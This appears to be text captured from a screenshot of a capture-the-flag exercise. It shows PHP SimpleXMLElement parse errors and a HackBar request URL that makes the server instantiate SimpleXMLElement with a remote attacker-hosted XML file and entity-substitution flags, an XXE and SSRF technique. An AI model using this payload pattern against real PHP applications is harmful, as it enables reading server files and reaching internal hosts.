 Warning: SimpleXMLElement::__construct(): http://192.168.20.1:80/?
parser error : internal error: xmlParseInternalSubset: error detected in Markup declaration in /var/www/html/index.php on line 12
Warning: SimpleXMLElement::__construct(): <code><span style="color: #000000"> in /var/www/html/index.php on line 12
Warning: SimpleXMLElement::__construct(): ^ in /var/www/html/index.php on line 12
Warning: SimpleXMLElement::__construct(): http://192.168.20.1/a.xml:7: parser error : Start tag expected, '<' not found in /var/www/html/index.php on line 12
Warning: SimpleXMLElement::__construct(): ]> in /var/www/html/index.php on line 12
Warning: SimpleXMLElement::__construct(): ^ in /var/www/html/index.php on line 12
Fatal error: Uncaught Exception: String could not be parsed as XML in /var/www/html/index.php:12 Stack trace: #0 [internal function]: SimpleXMLElement->__construct('http://192.168....', '2', 'true') #1
>newInstanceArgs(Array) #2 {main} thrown in /var/www/html/index.php on line 12
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.20.129/?byte=SimpleXMLElement&ctf[]=http://192.168.20.1/a.xml&ctf[]=2&ctf[]=true